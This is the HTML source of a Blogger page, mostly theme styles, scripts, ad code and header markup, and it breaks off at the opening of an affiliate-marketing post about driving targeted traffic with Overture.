.Sp-slide .postnum0 .Short_content,.Sp-slide2 .postnum0 .Short_content,.Sp-slide3 .postnum0 .Short_content,.Sp-slide4 .postnum0 .Short_content{max-height:35px}
.Treelists,.towcol{grid-template-columns:1fr}
}
@media screen and (max-width:850px){
.Sp-3colList .Posts-byCategory{grid-template-columns:repeat(2,1fr)}
.fullwide .Sp-posts7 .Posts-byCategory{grid-template-columns:repeat(3,1fr)}
.Sp-slide .Posts-byCategory,.Sp-slide2 .Posts-byCategory,.Sp-slide3 .Posts-byCategory,.Sp-slide4 .Posts-byCategory{grid-template-columns:repeat(2,1fr)}
.Sp-slide .postnum0{grid-column:span 2;grid-row:span 2;padding-top:56.25%}
.Sp-slide4 .posts:not(.postnum0){padding-top:68.17%}
.Sp-slide1 .postnum0,.Sp-slide2 .postnum0,.Sp-slide3 .postnum0{padding-top:56.25%}
.Sp-slide3 .postnum1{padding-top:45%}
.Sp-posts2 .Posts-byCategory{grid-template-columns:repeat(2,1fr)}
.Sp-posts2 .posts a.thumb{padding-top:68.17%}
}
@media screen and (max-width:640px){
.ShreetTitle svg{width:14px;height:14px}
.ShreetTitle{padding:0 15px;font-size:14px}
.Sp-posts5 .Posts-byCategory,.Sp-postsnew .Posts-byCategory,.Sp-posts2 .Posts-byCategory,.Sp-3colList .Posts-byCategory{grid-template-columns:1fr!important}
.Sp-slide .posts:not(.postnum0),.Sp-slide2 .posts:not(.postnum0),.Sp-slide3 .posts:not(.postnum0):not(.postnum1),.Sp-slide4 .posts:not(.postnum0){padding-top:80%}
.Sp-postsnew0 .posts{flex-direction:column}
.Sp-postsnew0 .posts .thumb,.Sp-posts2 .posts a.thumb{width:100%;padding-top:56.25%;margin-right:0}
.Sp-postsnew0 .posts .cont{width:100%}
.Sp-posts1 .Posts-byCategory{grid-template-columns:repeat(2,1fr)!important;gap:10px;row-gap:15px}
.Sp-posts7 .Posts-byCategory{grid-template-columns:repeat(2,1fr)!important}
.Sp-posts7 .posts .thumb{height:230px}
}
@media screen and (max-width:480px){
.Sp-slide .posts .rnav-title a,.Sp-slide2 .posts .rnav-title a,.Sp-slide3 .posts .rnav-title a,.Sp-slide4 .posts .rnav-title a{font-size:14px}
.Sp-slide .postnum0 .rnav-title a,.Sp-slide2 .postnum0 .rnav-title a,.Sp-slide3 .postnum0 .rnav-title a,.Sp-slide4 .postnum0 .rnav-title a{font-size:18px}
.postcat{padding:0 5px;font-size:11px;line-height:22px;height:22px}
}

--></style>
<link as='font' crossorigin='anonymous' href='https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l8KiHrRpiYlJ.woff2' rel='preload'/><link as='font' crossorigin='anonymous' href='https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l8KiHrFpiQ.woff2' rel='preload'/><link as='font' crossorigin='anonymous' href='https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l4qkHrRpiYlJ.woff2' rel='preload'/><link as='font' crossorigin='anonymous' href='https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l4qkHrFpiQ.woff2' rel='preload'/><style>/*<![CDATA[*/@font-face{font-family:'Tajawal';font-style:normal;font-weight:500;font-display:swap;src:local('Tajawal Medium'),local('Tajawal-Medium'),url(https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l8KiHrRpiYlJ.woff2) format('woff2');unicode-range:U+0600-06FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE80-FEFC}@font-face{font-family:'Tajawal';font-style:normal;font-weight:500;font-display:swap;src:local('Tajawal Medium'),local('Tajawal-Medium'),url(https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l8KiHrFpiQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Tajawal';font-style:normal;font-weight:700;font-display:swap;src:local('Tajawal Bold'),local('Tajawal-Bold'),url(https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l4qkHrRpiYlJ.woff2) format('woff2');unicode-range:U+0600-06FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE80-FEFC}@font-face{font-family:'Tajawal';font-style:normal;font-weight:700;font-display:swap;src:local('Tajawal Bold'),local('Tajawal-Bold'),url(https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l4qkHrFpiQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}body *:not(.fa),.HeaderBOT #menu ul li a{font-family:'Tajawal',sans-serif}.post-body h1,.post-body h2,.post-body h3,.post-body h4{font-family:'Tajawal',sans-serif!important}.post-amp .entry-title.topic-title{font-family:'Tajawal',sans-serif!important}nav.nav-par ul li a{font-family:'Tajawal',sans-serif!important}/*]]>*/</style>
<script type='text/javascript'>
      let BlogID = "1580908871227499881",
      Url = "https://eng.abuomr.com/",
      blogger = "https://www.blogger.com/",
      isPost = true,
      isPage = false,
      isHome = false,
      isSingleItem = true,
      isMultipleItem = false,
      agnow = "few moments ago";
      agminutes = "few minutes ago";
      aghour = "hour ago";
      aghours = "few hours ago";
      agday = "day ago";
      agdays = "few days ago";
      agmonth = "month ago";
      agmonths = "few months ago";
      agYear = "year ago";
      agYears = "few years ago";
      ReadMore = "read more",
      ReadMoreA = "read more",
      ViewMore = "view more",
      NextArticle = "Next article",
      PreviousArticle = "Previous article",
      Direction = "left",
      page = "page",
      of = "of",
      shareText = "You cannot share the article on WhatsApp from a computer",
      shareText2 = "You cannot share the article on mail from a computer",
      configtxt = "Initializing link",
      redytxt = "link is ready",
      errtxt = "Broken link",
      nolapel = "no lapel",
      minifun = " Minutes to read",
      replyfun = "Replay",
      cmtdelet = "Delete",
      cmtShowMore = "Show More",
      popup = false,
      BlogLang="en",
      LazyAdsense = false,
      MaxTitle = true,
      MaxTitleNum = 10,
      bjsif = true,
      altImage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigW9AlVasRpB2RhA8vuKCElijNStuxMs5XE_Kh72kKKoCKsSj5ZFm6fFElH6vIG-K5dEksG5RgDujrxXirxBzpImV1g6o0sZoOSoZNmJID1q555wNjmtZhH086cArT3LUDYkByIVZxzG4/s1600/log.jpg',
      AllowCom = false,
      commentjs = false,
      imgfilter = '/s800-rw-e360-l50/',
      AdsenseUrl = "";
      let LazyLoad = true;
      let UltraLazy = false;
      let Storg = 'storg';
      let skinclass = 'out';
      let CMTGlobal = {};
      let CMTLimt = 10;
      function Lazy(){}

      /*<![CDATA[*/ 

  // getScript Function
function $getScript(j,f,D){var k=document['createElement']('script');k['src']=j,k['onload']=function(){f();};if(D)k[D]=D;document['head']['append'](k);};
// getScript Function

// Document query ShortCode Function
window['_$'] = function (j) {
    var f = document['querySelectorAll'](j);
    if (f['length'] > 0x1) return f;
    else return f['length'] == 0x0 ? document['createDocumentFragment']()['childNodes'] : f[0x0];
}
// Document query ShortCode Function


function GetAgo(od){
    od = new Date(od);
    let nw = new Date()
    if(od.getUTCFullYear() < nw.getUTCFullYear()){
    let num = Math.abs(od.getUTCFullYear() - nw.getUTCFullYear());
    return (num <= 1) ? agYear : agYears;
}else if(od.getUTCMonth() < nw.getUTCMonth()){
    let num = Math.abs(od.getUTCMonth() - nw.getUTCMonth());
    return (num <= 1) ? agmonth : agmonths;
}else if(od.getUTCDate() < nw.getUTCDate()){
    let num = Math.abs(od.getUTCDate() - nw.getUTCDate());
    return (num <= 1) ? agday : agdays; 
}else if(od.getUTCHours() < nw.getUTCHours()){
    let num = Math.abs(od.getUTCHours() - nw.getUTCHours());
    return (num <= 1) ? aghour : aghours;
}else if(od.getUTCMinutes() < nw.getUTCMinutes()){
    let num = Math.abs(od.getUTCMinutes() - nw.getUTCMinutes());
    return (num <= 1) ? agminutes : agminutes;
}else{
    return agnow
}
}

/*]]>*/
    </script>
<style>
      #LinkList001 {overflow: unset!important;}

      /* cookie-choices */
      .cookie-choices-info{top:auto!important;bottom:70px!important;left:auto!important;right:20px!important;width:260px!important;padding:15px!important;background:var(--MinBgColor)!important;border:1px solid var(--Borderes3)!important;box-shadow:0 6px 18px 0 rgb(9 32 76 / 4%)!important;border-radius:10px!important;direction:ltr!important}
      .cookie-choices-info .cookie-choices-text{text-align: justify!important;color:var(--txtColor)!important;font-size:13px!important;margin:0!important;display:block!important;margin-bottom:15px!important}
      .cookie-choices-info .cookie-choices-buttons a{width:50%!important;flex-shrink:0!important;color:var(--whiteColor)!important;background:var(--minColor)!important;border-radius:30px!important;padding:7px 0!important;display:block!important;font-size:13px!important;font-family:sans-serif!important;text-transform:none!important}
      .cookie-choices-info .cookie-choices-buttons{margin:0!important;display:flex!important;align-items:center!important;justify-content:center!important}
      .cookie-choices-info .cookie-choices-button:first-of-type{margin-right:0!important}

      /* post add's */
      .post-body hr:before{content:'\2027 \2027 \2027';display:block;text-align:center;font-size:24px;letter-spacing:0.6em;text-indent:0.6em;opacity:.8;clear:both}
      .post-body hr{margin:2em 0;border:0}
      /* textarea code 's */
      /*<![CDATA[*/ 
textarea.code{min-height:200px;resize:vertical;width:100%;border-radius:3px;padding:0 15px;font-family:sans-serif;background:#f6f6f6;color:#2f3337;font-size:13px;line-height:1.8em;overflow:auto;border:1px solid var(--Borderes);margin:0;direction:ltr}
.areacode{position:relative;display:flex;overflow:hidden;clear:both;width:100%;padding:40px 0 0;background:#f6f6f6;margin:15px 0}
.areacode:before{content:'</>';position:absolute;right:0;top:0;background:inherit;color:var(--txtColor);font-size:12px;font-family:monospace;padding:5px 15px;z-index:2;line-height:30px}
.areacode:after{content:'Click to copy all contents';position:absolute;left:0;top:0;color:var(--txtColor);font-size:12px;font-family:sans-serif;padding:5px 15px;z-index:2;line-height:30px}
.dark-mode .areacode{background: var(--thrColor);}
.dark-mode .areacode textarea.code{background: var(--thrColor);}
      /*]]>*/
      /* button's */
      .post-body .button svg{vertical-align:middle;display:inline-block;width:18px;height:18px;fill:var(--whiteColor);stroke-width:1.5;margin-right:10px}
      .post-body .button.ln svg{fill:var(--txtColor)}
      .post-body .button{vertical-align: middle;text-align:center;top:0;transition:all .1s;position:relative;display:inline-block;margin:10px 0;padding:0 20px;border:0;border-radius:3px;line-height:35px;color:var(--whiteColor)!important;background:var(--minColor);font-size:14px;height:35px;white-space:nowrap;overflow:hidden;min-width:120px;opacity:.9}
      .post-body .button.ln{color:var(--txtColor)!important;background:transparent;border:1px solid  rgb(162 162 162 / 38%)}
      .post-body .button:hover {opacity: 1;}
      /* note's */
      .post-body .note{position:relative;padding:16px 55px 16px 20px;background:#e1f5fe;color:#3c4043;font-size:1rem;line-height:1.8em;border-radius:5px;overflow:hidden}
      .post-body .note::before{content:'';width:60px;height:60px;background:#81b4dc;display:block;border-radius:8px;position:absolute;top:-10px;left:-10px;opacity:.1}
      .post-body .note::after{content:'\2605';position:absolute;left:16px;top:11px;font-size:25px;min-width:15px;text-align:center}
      .post-body .note.wr:after,.post-body .note.aler:after {left: 17px;content: '\0021';}
      .post-body .note.secs:after {content: '\2714';font-size: 20px;}
      .post-body .note.wr{background:#ffdfdf;color:#48525c}
      .post-body .note.wr::before{background:#e65151}
      .post-body .note.aler {background: #fef5e7;}
      .post-body .note.aler:before {background: #3c3609;}
      .post-body .note.secs:before {background: #0d8540;}
      .post-body .note.secs {background: #e9f7ef;}
      /* tapel */
      .post-body  .table{display:block;overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth}
      .post-body  table{margin:0 auto;font-size:14px}
      .post-body table{border-spacing:0}
      .post-body  table:not(.tr-caption-container){min-width:90%;border:1px solid  rgb(162 162 162 / 38%);border-radius:3px;overflow:hidden}
      .post-body  table th{padding:16px;text-align:inherit;border-bottom:1px solid  rgb(162 162 162 / 38%)}
      .post-body  table:not(.tr-caption-container) tr:nth-child(2n+1) td{background:rgba(0,0,0,.01)}
      .post-body  table:not(.tr-caption-container) tr:not(:last-child) td{border-bottom:1px solid  rgb(162 162 162 / 38%)}
      .post-body  table:not(.tr-caption-container) td{padding:16px}
      @media screen and (max-width:640px){.post-body .table{text-align: center;position:relative;width:calc(100% + 40px);right:-20px;left:-20px;padding:0 20px;display:flex}}

      @media print {
      div#shreeta5bar,.shBr.fixL,header,footer,aside,div#mobile-menu,div#backTop,.Dmode,.commentsection,.RelatedPosts.post-frome-tag,.author-posts,.pSh,.post-tags,.PostByCatRandom,.foqTitle,.post-meta,div#tocDiv,div#shreeta5bar,iframe,ins{display:none!important}.r-r{width:100%}body{background:#fff}.post .post-body,.post .blog-posts{padding:0!important;border:0!important;border-radius:0}.bobxed{padding:20px 0!important;margin-bottom:20px!important;}
      }
      .post-meta .authorPhoto, .post-meta .authorname, .author-posts{display: none !important;}
      body *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}blockquote,blockquote *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
      


      /* UbdateCSS */
      html{scroll-behavior:smooth}
      html[mode="dark"] {color-scheme: dark;}
      .hide{display:none!important}
      .blog-admin{display:none}
      #PostA3lan2{display:none}
      .FacebookComment,.DisqusComment,.BloggerComment{display:none}
      .Noimger:before{content:"No Image"!important;font-size:21px;font-family:inherit!important}
      .Noimger{display:flex;align-items:center;justify-content:center;height:100%;width:100%;background:#eee;color:#08102b;position:absolute;left:0;top:0;border-radius:var(--ImgRadius)}
      .posts-from:before{border-top-color:var(--Cic);border-left-color:var(--Cic);content:"";position:absolute}
      .spiner-icon{border-top-color:#989b9f;border-left-color:#989b9f;width:18px!important;height:18px!important;border-width:2px!important;margin-right:15px}
      .posts-from:before,.spiner-icon{width:30px;height:30px;border-width:4px;border-style:solid;border-bottom-color:transparent;border-right-color:transparent;border-radius:100%;animation:spin .5s infinite linear;transform:rotate(0deg)}
      @keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
      .commentsShow .cshow{border-radius:3px;cursor:pointer;display:inline-block;transition:all .3s linear;opacity:0.6;font-size:13px;padding:6px 15px;margin-right:5px;color:#fff}
      .commentsShow .cshow:hover,.commentsShow .cshow.active{opacity:1}
      .commentsShow .cshow:last-of-type{margin-right:0}
      .cshow.facebook{background-color:#1778F2}
      .cshow.blogger{background-color:#f87850}
      .cshow.disqus{background-color:#2e9fff}
      /* IconTOP */
      .toTopB {
      display: flex;
      align-items: center;
      justify-content: center;
      position: fixed;
      left: 27.5px;
      bottom: 27.5px;
      width: 45px;
      height: 45px;
      border-radius: 50%;
      cursor: pointer;
      visibility: hidden;
      opacity: 0;
      z-index: 5;
      transform: scale(0);
      transition: all 0.3s;
      }
      .toTopB.vsbl{visibility:visible;opacity:1;transform:scale(1)}
      .toTopB svg{height:100%;width:100%;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);stroke-width:1.5;cursor:pointer}
      .toTopB svg .b{fill:var(--MinBgColor);stroke:var(--Borderes3);opacity:.9}
      .toTopB svg .c{fill:none;stroke:var(--Sco);stroke-dasharray:100 100;stroke-dashoffset:100;stroke-linecap:round}
      /* IconTOP */
      #lamiabutton,.Dmode{display:flex;align-items:center;justify-content:center;position:fixed;z-index:9;background:var(--MinBgColor);opacity:.9;width:55px;height:55px;border-radius:100%;left:22px;transition:all 0.3s;bottom:20px;cursor:pointer;box-shadow:0 0 15px rgb(0 0 0 / 8%)}
      #lamiabutton svg,.Dmode svg{width:23px;height:23px}
      #lamiabutton svg {fill: var(--minColorIc);}
      .hidden,#mobile-menu{display:none}
      svg.line,svg .line{width:20px;height:20px;fill:none!important;stroke:var(--minColorIc);stroke-linecap:round;stroke-linejoin:round;stroke-width:2}
      svg.line.linedd{fill:var(--minColorIc) !important;stroke:none}
      .Circalewhy label svg{width:22px;height:22px}
      g.d2{display:none}


      /* New Search */
      .searchformbox{display:flex;align-items:center;position:fixed;right:0;left:0;bottom:0;z-index:20;transition:all 0.3s;width:100%;height:100%;opacity:0;visibility:hidden}
      #NavC:checked ~ .searchformbox{opacity:1;visibility:visible}
      .fxbox{width:100%;max-width:680px;max-height:calc(100% - 60px);border-radius:12px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 rgb(0 0 0 / 5%)}
      div#searchform{padding:60px 20px 0;overflow:hidden;width:100%;background:var(--MinBgColor)}
      div#BlogSearch2{display:flex;background:inherit;position:absolute;top:0;right:0;left:0;padding:0;z-index:2;border-bottom:1px solid var(--Borderes)}
      div#BlogSearch2 form{position:relative;flex-grow:1}
      div#BlogSearch2 .sp{position:absolute;left:0;top:0;display:flex;align-items:center;padding:0 20px;z-index:3;opacity:.7;height:100%;background:transparent;border:0;outline:0}
      div#BlogSearch2 .sp svg{width:18px;height:18px}
      div#BlogSearch2 input{position:relative;display:block;background:var(--MinBgColor);border:0;outline:0;padding:10px 55px;width:100%;height:60px;transition:all 0.3s;z-index:2}
      div#BlogSearch2 button.sp{left:auto;right:0;opacity:0;font-size:12px;padding:0 15px}
      #BlogSearch2 button.sp:before{content:attr(data-text)}
      #BlogSearch2 input:focus ~ button.sp{opacity:.7}
      label.searchC{cursor: pointer;padding:0 20px;display:flex;align-items:center;border-left:1px solid var(--Borderes);justify-content:flex-end;position:relative;flex-shrink:0;min-width:40px}
      div#BlogSearch2 .sp svg, label.searchC,div#BlogSearch2 button.sp { stroke: var(--txtColor); color: var(--txtColor); }
      label.searchC:after{content:'\2715';line-height:18px;font-size:14px}

      #BlogSearch2 input[type=search]::-ms-clear,#BlogSearch2 input[type=search]::-ms-reveal{display:none;appearance:none;width:0;height:0}
      #BlogSearch2 input[type=search]::-webkit-search-decoration,#BlogSearch2 input[type=search]::-webkit-search-cancel-button,.BlogSearch input[type=search]::-webkit-search-results-button,.BlogSearch input[type=search]::-webkit-search-results-decoration{display:none;-webkit-appearance:none;appearance:none}
      .dark-mode #BlogSearch2 input::placeholder {color: #ddd;}

      /* Start Header */
      img#Header1_headerimg {
      width: unset;
      height: unset;
      }
      .inline-icon{transition:all .3s linear;display:inline-block;vertical-align:middle;width:14px;height:14px;margin-right:5px;fill:var(--HColor)}
      #menu{opacity:0;overflow:unset!important}
      .HeaderBOT #menu ul{height:62px;display:flex;align-items:center;list-style:none}
      .HeaderBOT #menu ul li{flex-shrink:0;margin-right:15px;position:relative;padding:20px 0;transition:all .3s linear}
      #clicksearch,.open.nav1{display:flex;background:var(--HbgIcon);width:30px;height:31px;align-items:center;justify-content:center;border-radius:3px;cursor:pointer}
      #clicksearch svg,.open.nav1 svg{stroke-width:2;stroke:var(--HCoIcon)}
      .open.nav1,.searchHide{display:none!important}
      .HeaderTOP ul{display:flex!important;list-style:none}
      .HeaderTOP li {
      padding: 2px 5px;
      flex-shrink: 0;
      border-radius: 3px;
      }
      .HeaderTOP .social li:hover, #pages ul a:hover, #pages ul li.selected a {
      background: rgba(0,0,0,8%);
      }
      #pages ul a{transition:all .2s linear;display:block;color:var(--whiteColor);font-size:13px;padding:3px 8px;border-radius:3px}
      .sp-header .social a{display:flex;width:24px;height:27px;align-items:center;justify-content:center;background:transparent!important}
      .HTOPC >div{flex-shrink:0;position:relative}
      .HRS{display:flex;align-items:center}
      .HRS >div{flex-shrink:0}

      .sp-header{display:block;position:relative;margin-bottom:20px;height:100px}
        .HeaderBg{box-shadow: 0 6px 14px 0 rgb(9 32 76 / 5%);transition: all .3s linear;height:100px;width:100%;position:fixed;background:var(--Hbg);top:0;left:0;right:0;z-index:9}
        .sp-header .HeaderTOP .inline-icon{fill:var(--whiteColor)}
        .HeaderBOT #menu ul li:hover > a,.HeaderBOT #menu ul a.selected{color:var(--hoverColor)}
        .HeaderBOT #menu ul li:hover > .inline-icon,.HeaderBOT #menu ul a.selected .inline-icon,.HeaderBOT #menu ul a:hover .inline-icon{fill:var(--hoverColor)}
        .HeaderBOT #menu ul a{font:var(--HLinkfont);color:var(--HColor)}
          .HeaderTOP{transition:all .3s linear;display:block;width:100%;clear:both;height:35px;position:absolute;top:0;left:0;right:0;max-width:var(--maxWidth);margin:0 auto}
          .HeaderBOT{transition:all .3s linear;display:block;clear:both;position:absolute;top:35px;left:0;right:0;width:100%;position:relative}
          .sp-header.activeDown.active .HeaderBg{top:-100px}
          .sp-header.active #logo{top:0}
          .sp-header.active .HeaderBg .HeaderTOP{top:-35px}
          .sp-header.active .HeaderBg  .HeaderBOT{top:0}
          .sp-header.active .HeaderBg .HeaderBOT .HBOTC{height:100px}
          .Headerplace{color:#ffffff;width:76%;float:right;display:block;clear:both;position:relative;font-size:13px;padding:0 0 0 15px}
          .Headerplace:before{background:var(--minColor);color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-right-radius:15px;left:0;content:"";border-bottom-left-radius:15px;height:35px}
          .HTOPC{margin:0 auto;width:100%;max-width:var(--maxWidth);display:flex;align-items:center;justify-content:space-between;height:35px}
        .HBOTC{position: relative;transition: all .3s linear;width:100%;max-width:var(--maxWidth);margin:0 auto;display:flex;align-items:center;justify-content:space-between;height:62px}
        .HeaderBOT #menu{width:calc((100% - 320px) /1)!important;top:0;flex-shrink:0}
        .HeaderBOT #logo,.HeaderTOP #logo{transition: all .3s linear;display:flex;justify-content:center;align-items:center;width:250px;height:70px;position:relative;font-size:1.5rem;top:-18px;flex-shrink:0}
        .HeaderBOT #logo a, .HeaderTOP #logo a {width: auto;height: auto;overflow: hidden;display: flex;align-items: center;justify-content: center;}

          .HeaderBg{position:relative}
        @media screen and (max-width: 1100px){.HTOPC, .HBOTC {width: 95%;}}
          @media screen and (max-width: 992px){
          .HeaderTOP,#menu{display:none}
          .HeaderBOT{top:0}
          .HeaderBg,.sp-header{height:92px}
          .HBOTC{height:92px}
          .HeaderBOT #logo,.HeaderTOP #logo{top:0}
          .open.nav1{display:flex!important}
          .sp-header.active .HBOTC{height:92px}
          .sp-header.active .HeaderBg{top:0;height:92px}
          }



    </style>
<!--</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1580908871227499881&amp;zx=76c70572-11f9-4164-8750-bb629f49ce57' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1580908871227499881&amp;zx=76c70572-11f9-4164-8750-bb629f49ce57' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2344433801365637&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2344433801365637 -->

</head>
<body class='ltr post' data-id='1580908871227499881'>
<input class='navI hidden' id='offNav' type='checkbox'/>
<input class='navM hidden' id='NavM' type='checkbox'/>
<div class='contenarpage'>
<div class='TEMPsittings hide'>
<div class='no-items section' id='MopileMenuLogo'>
</div>
</div>
<!-- start header -->
<header class='sp-header' id='sp-header'>
<div class='HeaderBg'>
<div class='HeaderTOP'>
<div class='Headerplace'>
<div class='HTOPC'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'><div class='widget-content'><ul>
<li>
<a href='https://eng.abuomr.com/p/call-us_26.html'>call us</a></li><li>
<a href='https://eng.abuomr.com/p/privacy-policy_26.html'>Privacy policy</a></li><li>
<a href='https://eng.abuomr.com/p/website-archive.html'>Website Archive</a></li><li>
<a href='https://www.abuomr.com/p/seo-tools.html'>SEO TOOLS</a></li></ul></div></div></div>
<div class='no-items section' id='topsocialL'>
</div>
</div>
</div>
</div>
<div class='HeaderBOT'>
<div class='HBOTC'>
<label aria-label='main menu' class='open nav1' for='NavM' id='navMopile' onclick='openSidenav()'><svg class='line' viewBox='0 0 24 24'><line x1='3' x2='21' y1='12' y2='12'></line><line x1='3' x2='21' y1='5' y2='5'></line><line x1='3' x2='21' y1='19' y2='19'></line></svg></label>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'><div id='header-inner'><a class='img-logo' href='https://eng.abuomr.com/' style='display: flex' title='internet earnings'><img alt='internet earnings' height='70' id='Header1_headerimg' src='https://i.ibb.co/jLL0kFk/Mix-Logo-webp-png.webp' title='internet earnings' width='250'/></a><h2 style='display: none'>internet earnings</h2></div></div></div>
<div class='no-items section' id='menu'>
</div>
<label aria-label='search' class='search' for='NavC' id='clicksearch'><svg class='line'><use href='#ic-search'></use></svg></label>
</div>
</div>
</div>
<!-- N** H***** -->
</header>
<!-- Header markups -->
<label aria-label='Close Menu' class='pos-t-t' for='NavM'></label><!-- start sidenav -->
<div class='sidenav'>
<div class='sidehead'><label aria-label='Close Menu' class='closemenu' for='NavM'></label></div>
<div class='SiteInfo'></div>
<div class='flexmenu'>
<div class='mainmenu'></div>
<div class='bottommeny'>
<div class='bottpage'></div>
<div class='bottsocial'></div>
</div>
</div>
</div><!-- end sidenav -->
<input class='navC hidden' id='NavC' type='checkbox'/>
<div class='searchformbox'>
<div class='fxbox'>
<div class='section' id='searchform'><div class='widget BlogSearch' data-version='2' id='BlogSearch2'>
<form action='https://eng.abuomr.com/search' class='sharef' role='search' target='_top'>
<label class='sp' for='searchIn'>
<svg class='line'><use href='#ic-search'></use></svg>
</label>
<input aria-label='Search this blog' autocomplete='off' id='searchIn' minlength='3' name='q' placeholder='search ...' required='required' type='search' value=''/>
<button aria-label='Clear' class='sp' data-text='delete' type='reset'></button>
</form>
<label aria-label='Close' class='searchC' for='NavC'></label>
</div></div>
</div>
<label class='fCls searchbg' for='NavC'></label>
</div>
<!-- end header -->
<div class='container site'>
<div class='HAD section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML100'><div class='SeoPlusAds'><!-- اعلان متجاوب -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2344433801365637"
     data-ad-slot="1989205256"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
<div class='bocker'>
<div class='r-r potg'>
<div class='section' id='Tempnec'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='Posts-byCategory'>
<article class='post-amp post hentry h-entry ' role='article'>
<script type='application/ld+json'>{"@context": "http://schema.org","@type": "BlogPosting","mainEntityOfPage": {"@type": "WebPage","@id": "https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html"},"headline": "How to Drive Laser-Targeted Traffic Using Overture","description": "How to Drive Laser-Targeted Traffic Using Overture In online marketing business like affiliate marketing, no traffic means no sales. That&#8217;s ...","keywords":"affiliate","datePublished": "2022-02-08T17:44:00-08:00","dateModified": "2022-08-26T19:05:22-07:00","image": {"@type": "ImageObject","url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=w1200","height": 348,"width": 1200},"publisher": {"@type": "Organization","name": "internet earnings","logo": {"@type": "ImageObject","url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width": 206,"height": 60}},"author": {"@type": "Person","jobTitle": "Author","url": "https://www.blogger.com/profile/16484010811213990417","name": "Abuomar"}}</script>
<div class='bobxed'>
<div class='foqTitle'>
<a class='postTopTag' href='https://eng.abuomr.com/search/label/affiliate' title='affiliate'>affiliate</a>
</div>
<h1 class='entry-title topic-title'>How to Drive Laser-Targeted Traffic Using Overture</h1>
<div class='post-meta'>
<div class='au-ti'>
<div class='article-author vcard'>
<div class='metapost'>
<span class='fn authorname'>Abuomar</span>
<div class='Times'>
<div class='article-timeago'>
                      Last update : <time class='agotime post-date published updated' datetime='2022-08-26T19:05:22-07:00'></time>
</div>
<div class='readTime'><span id='rdTime'></span></div>
</div>
</div>
</div>
</div>
</div>
<div class='TocList'></div>
</div>
<div class='amp-contnt post-body entry-content float-container'>
<div id='top-a3lan'></div>
<div id='tocDiv'></div>
<h1 style="text-align: left;">How to Drive Laser-Targeted Traffic Using Overture</h1><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEggsstxn6bELu3SWzXWxrtN31CQ_khT_taALsv1Bhq2lcioVVpvrvl_2NV74t7ImW5afxhuep9xW8YJMODKSNoatDMLhfh5fy7v0KHo-rJZRRzZYlVZsxZ6y_sWHkmZiI893DK2B8HWR98LhT6YGysUUf5MgPqmtfiLNsItJ4THfsbDBj0aZU34m6Le=s767" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="how to traffic,driving traffic via yahoo/overture,targeted traffic,how to affiliate marketing,internet traffic,website traffic resources,traffic (literature subject),- drive targeted wesbite,the secret to internet marketing,how to make money online,#buying traffic,struggling traffic,traffic generation,traffic generation techniques,ppv traffic source,traffic acquisition strategy,traffic,web traffic strategies,web traffic,how to earn money online" border="0" data-original-height="470" data-original-width="767" loading="lazy" 